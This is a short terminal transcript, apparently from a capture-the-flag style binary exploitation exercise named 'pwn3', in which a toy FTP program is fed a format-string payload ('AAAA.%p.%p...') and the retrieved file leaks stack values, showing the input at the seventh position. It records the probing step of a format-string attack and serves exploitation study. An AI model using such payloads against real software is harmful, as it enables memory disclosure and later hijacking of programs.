 Starting program: /pwn/pwn-study/pwn3
Connected to ftp.hacker.server
220 Serv-U FTP Server v6.4 for WinSock ready...
Name (ftp.hacker.server:Rainism):rxraclhm
welcome!
ftp>put
please enter the name of the file you want to upload:1
then, enter the content:AAAA.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p
ftp>get
enter the file name you want to get:1
AAAA.0x804b438.0x4.0x804833e.0xf7e7de37.(nil).0xf7fc55a0.0x41414141.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e7025
2eftp>dir
1
ftp>dir